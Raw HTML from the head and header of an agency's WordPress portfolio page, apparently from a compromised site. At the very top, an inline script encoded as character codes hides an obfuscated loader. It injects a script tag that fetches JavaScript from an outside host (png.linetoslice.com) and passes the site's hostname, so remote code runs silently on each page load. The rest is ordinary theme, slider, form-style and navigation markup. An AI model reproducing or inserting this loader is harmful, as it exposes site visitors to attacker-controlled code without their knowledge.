0,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1626076916154{background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1626076930534{background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1626076940715{background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1626076952582{background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1626076963563{background-color: rgba(150,144,162,0.06) !important;*background-color: rgb(150,144,162) !important;}.vc_custom_1626250910139{background-color: #111013 !important;}.vc_custom_1626083674207{padding-left: 3vw !important;}.vc_custom_1626083678774{padding-left: 3vw !important;}.vc_custom_1647266209317{margin-right: 20% !important;margin-bottom: 0px !important;}.vc_custom_1647266216968{margin-right: 20% !important;margin-bottom: 0px !important;}.vc_custom_1626083627934{padding-left: 3.5vw !important;}.vc_custom_1626083631894{padding-left: 3.5vw !important;}.vc_custom_1626353267262{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1626083593802{padding-left: 3.5vw !important;}.vc_custom_1626083598594{padding-left: 3.5vw !important;}.vc_custom_1647266240582{margin-right: 40% !important;margin-bottom: 20px !important;}.vc_custom_1647266256966{margin-right: 40% !important;margin-bottom: 20px !important;}.vc_custom_1647266249314{margin-right: 40% !important;margin-bottom: 20px !important;}.vc_custom_1626353287308{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}.vc_custom_1626353305162{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}.vc_custom_1626353297894{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}.vc_custom_1626353312642{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="ohio_portfolio-template-default single single-ohio_portfolio postid-75369 wp-embed-responsive ohio-theme-3-2-1 with-switcher with-header-7 with-fixed-search with-sticky-header with-mobile-switcher links-underline icon-buttons-animation custom-cursor global-page-animation wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
		<div id="page" class="site">

		

	<div class="page-preloader percentage-preloader" id="page-preloader">

		<div class="sk-percentage sk-preloader">
							<div class="sk-percentage-percent titles-typo"></div>
				      </div>
	</div>

		
    <ul class="elements-bar left -unlist">
                    <li>
<a class="scroll-top dynamic-typo -undash -small-t">
	<div class="scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="scroll-top-holder titles-typo title">
		Scroll to top	</div>
</a></li>
                    <li>
    <div class="color-switcher dynamic-typo cursor-as-pointer invisible color-switcher-mobile">
        <div class="color-switcher-item dark">
            <div class="color-switcher-item-state">
                <span class="caption">Dark</span>
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.66222 3.23111C6.50222 3.8 6.42222 4.39556 6.42222 5C6.42222 8.62667 9.37333 11.5778 13 11.5778C13.6044 11.5778 14.2 11.4978 14.7689 11.3378C13.8444 13.6133 11.6044 15.2222 9 15.2222C5.56889 15.2222 2.77778 12.4311 2.77778 9C2.77778 6.39556 4.38667 4.15556 6.66222 3.23111ZM9 1C4.58222 1 1 4.58222 1 9C1 13.4178 4.58222 17 9 17C13.4178 17 17 13.4178 17 9C17 8.59111 16.9644 8.18222 16.9111 7.79111C16.04 9.00889 14.6178 9.8 13 9.8C10.3511 9.8 8.2 7.64889 8.2 5C8.2 3.39111 8.99111 1.96 10.2089 1.08889C9.81778 1.03556 9.40889 1 9 1Z"/></svg>
            </div>
        </div>
        <div class="color-switcher-item light">
            <div class="color-switcher-item-state">
                <span class="caption">Light</span>
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 6.75C10.2375 6.75 11.25 7.7625 11.25 9C11.25 10.2375 10.2375 11.25 9 11.25C7.7625 11.25 6.75 10.2375 6.75 9C6.75 7.7625 7.7625 6.75 9 6.75ZM9 5.25C6.93 5.25 5.25 6.93 5.25 9C5.25 11.07 6.93 12.75 9 12.75C11.07 12.75 12.75 11.07 12.75 9C12.75 6.93 11.07 5.25 9 5.25ZM1.5 9.75H3C3.4125 9.75 3.75 9.4125 3.75 9C3.75 8.5875 3.4125 8.25 3 8.25H1.5C1.0875 8.25 0.75 8.5875 0.75 9C0.75 9.4125 1.0875 9.75 1.5 9.75ZM15 9.75H16.5C16.9125 9.75 17.25 9.4125 17.25 9C17.25 8.5875 16.9125 8.25 16.5 8.25H15C14.5875 8.25 14.25 8.5875 14.25 9C14.25 9.4125 14.5875 9.75 15 9.75ZM8.25 1.5V3C8.25 3.4125 8.5875 3.75 9 3.75C9.4125 3.75 9.75 3.4125 9.75 3V1.5C9.75 1.0875 9.4125 0.75 9 0.75C8.5875 0.75 8.25 1.0875 8.25 1.5ZM8.25 15V16.5C8.25 16.9125 8.5875 17.25 9 17.25C9.4125 17.25 9.75 16.9125 9.75 16.5V15C9.75 14.5875 9.4125 14.25 9 14.25C8.5875 14.25 8.25 14.5875 8.25 15ZM4.4925 3.435C4.2 3.1425 3.72 3.1425 3.435 3.435C3.1425 3.7275 3.1425 4.2075 3.435 4.4925L4.23 5.2875C4.5225 5.58 5.0025 5.58 5.2875 5.2875C5.5725 4.995 5.58 4.515 5.2875 4.23L4.4925 3.435ZM13.77 12.7125C13.4775 12.42 12.9975 12.42 12.7125 12.7125C12.42 13.005 12.42 13.485 12.7125 13.77L13.5075 14.565C13.8 14.8575 14.28 14.8575 14.565 14.565C14.8575 14.2725 14.8575 13.7925 14.565 13.5075L13.77 12.7125ZM14.565 4.4925C14.8575 4.2 14.8575 3.72 14.565 3.435C14.2725 3.1425 13.7925 3.1425 13.5075 3.435L12.7125 4.23C12.42 4.5225 12.42 5.0025 12.7125 5.2875C13.005 5.5725 13.485 5.58 13.77 5.2875L14.565 4.4925ZM5.2875 13.77C5.58 13.4775 5.58 12.9975 5.2875 12.7125C4.995 12.42 4.515 12.42 4.23 12.7125L3.435 13.5075C3.1425 13.8 3.1425 14.28 3.435 14.565C3.7275 14.85 4.2075 14.8575 4.4925 14.565L5.2875 13.77Z"/></svg>
            </div>
        </div>
        <div class="color-switcher-toddler">
            <div class="color-switcher-toddler-wrap">
                <div class="color-switcher-toddler-item dark">
                    <div class="color-switcher-item-state">
                        <span class="caption">Dark</span>
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.66222 3.23111C6.50222 3.8 6.42222 4.39556 6.42222 5C6.42222 8.62667 9.37333 11.5778 13 11.5778C13.6044 11.5778 14.2 11.4978 14.7689 11.3378C13.8444 13.6133 11.6044 15.2222 9 15.2222C5.56889 15.2222 2.77778 12.4311 2.77778 9C2.77778 6.39556 4.38667 4.15556 6.66222 3.23111ZM9 1C4.58222 1 1 4.58222 1 9C1 13.4178 4.58222 17 9 17C13.4178 17 17 13.4178 17 9C17 8.59111 16.9644 8.18222 16.9111 7.79111C16.04 9.00889 14.6178 9.8 13 9.8C10.3511 9.8 8.2 7.64889 8.2 5C8.2 3.39111 8.99111 1.96 10.2089 1.08889C9.81778 1.03556 9.40889 1 9 1Z"/></svg>
                    </div>
                </div>
                <div class="color-switcher-toddler-item light">
                    <div class="color-switcher-item-state">
                        <span class="caption">Light</span>
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 6.75C10.2375 6.75 11.25 7.7625 11.25 9C11.25 10.2375 10.2375 11.25 9 11.25C7.7625 11.25 6.75 10.2375 6.75 9C6.75 7.7625 7.7625 6.75 9 6.75ZM9 5.25C6.93 5.25 5.25 6.93 5.25 9C5.25 11.07 6.93 12.75 9 12.75C11.07 12.75 12.75 11.07 12.75 9C12.75 6.93 11.07 5.25 9 5.25ZM1.5 9.75H3C3.4125 9.75 3.75 9.4125 3.75 9C3.75 8.5875 3.4125 8.25 3 8.25H1.5C1.0875 8.25 0.75 8.5875 0.75 9C0.75 9.4125 1.0875 9.75 1.5 9.75ZM15 9.75H16.5C16.9125 9.75 17.25 9.4125 17.25 9C17.25 8.5875 16.9125 8.25 16.5 8.25H15C14.5875 8.25 14.25 8.5875 14.25 9C14.25 9.4125 14.5875 9.75 15 9.75ZM8.25 1.5V3C8.25 3.4125 8.5875 3.75 9 3.75C9.4125 3.75 9.75 3.4125 9.75 3V1.5C9.75 1.0875 9.4125 0.75 9 0.75C8.5875 0.75 8.25 1.0875 8.25 1.5ZM8.25 15V16.5C8.25 16.9125 8.5875 17.25 9 17.25C9.4125 17.25 9.75 16.9125 9.75 16.5V15C9.75 14.5875 9.4125 14.25 9 14.25C8.5875 14.25 8.25 14.5875 8.25 15ZM4.4925 3.435C4.2 3.1425 3.72 3.1425 3.435 3.435C3.1425 3.7275 3.1425 4.2075 3.435 4.4925L4.23 5.2875C4.5225 5.58 5.0025 5.58 5.2875 5.2875C5.5725 4.995 5.58 4.515 5.2875 4.23L4.4925 3.435ZM13.77 12.7125C13.4775 12.42 12.9975 12.42 12.7125 12.7125C12.42 13.005 12.42 13.485 12.7125 13.77L13.5075 14.565C13.8 14.8575 14.28 14.8575 14.565 14.565C14.8575 14.2725 14.8575 13.7925 14.565 13.5075L13.77 12.7125ZM14.565 4.4925C14.8575 4.2 14.8575 3.72 14.565 3.435C14.2725 3.1425 13.7925 3.1425 13.5075 3.435L12.7125 4.23C12.42 4.5225 12.42 5.0025 12.7125 5.2875C13.005 5.5725 13.485 5.58 13.77 5.2875L14.565 4.4925ZM5.2875 13.77C5.58 13.4775 5.58 12.9975 5.2875 12.7125C4.995 12.42 4.515 12.42 4.23 12.7125L3.435 13.5075C3.1425 13.8 3.1425 14.28 3.435 14.565C3.7275 14.85 4.2075 14.8575 4.4925 14.565L5.2875 13.77Z"/></svg>
                    </div>
                </div>
            </div>
        </div>
     </div>
 </li>
            </ul>

    <ul class="elements-bar right -unlist">
                    <li>

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist icons vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                                                    <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                            </ul>
    </div>
</li>
            </ul>

		
			<div class="circle-cursor circle-cursor-outer"></div>
			<div class="circle-cursor circle-cursor-inner">
				<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
				</svg>
			</div>

		
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
			

			
<header id="masthead" class="header header-7 mobile-hamburger-position-left hamburger-position-left"
         data-fixed-initial-offset="150">
    <div class="header-wrap">
        <div class="header-wrap-inner vertical-inner">
            <div class="top-part">
                <div class="top-part-inner">
                    
<nav id="site-navigation" class="nav hidden with-counters" data-mobile-menu-second-click-link="">

    <div class="mobile-overlay menu-mobile-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" aria-label="close">
                <i class="icon">
                    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
                </i>
            </button>

            
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-224071-6971c3007ffc7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/home/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-224072-6971c30080008" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/contact/" class="menu-link -undash main-menu-link item-title"><span>Contact</span></a></li>
</ul>            </div>
            <div class="copyright">

                <p>© 2016-2024, Made with passion by<a href="https://inkraft.co" target="_blank">Inkraft Digital</a></p><p>All right reserved.</p>
            </div>

            

                    </div>

        

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist icons vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                                                    <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                            </ul>
    </div>

    </div>
</nav>
                    
<div class="branding">
	<a class="branding-title titles-typo -undash" href="https://inkraft.co/" rel="home">
		<div class="logo">

			
				Inkraft Digital
					</div>

		
		<div class="logo-sticky">

			
				Inkraft Digital
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					Inkraft Digital
							</span>
			<span class="light hidden">
				
					Inkraft Digital
							</span>
		</div>
	</a>
</div>
                </div>
            </div>
            <div class="middle-part">
                <div class="middle-part-inner">
                    <button class="icon-button hamburger" aria-controls="site-navigation" aria-expanded="false">
    <i class="icon"></i>
</button>                </div>
                
            </div>
            <div class="bottom-part">
                

	<ul class="menu-optional -unlist">

		
			<li class="vc_hidden-xs vc_hidden-sm">
		        
			</li>

		
		
			<li>
					<a href="https://www.linkedin.com/company/inkraft-digital-solutions/" class="button -small btn-optional" target="_blank">
		Let’s talk	</a>
			</li>

		
		
		
	</ul>


                
                <div class="close-menu"></div>
            </div>
        </div>
    </div>
</header>


<div class="clb-popup hamburger-nav">
    <div class="close-bar -left-flex">
        <button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
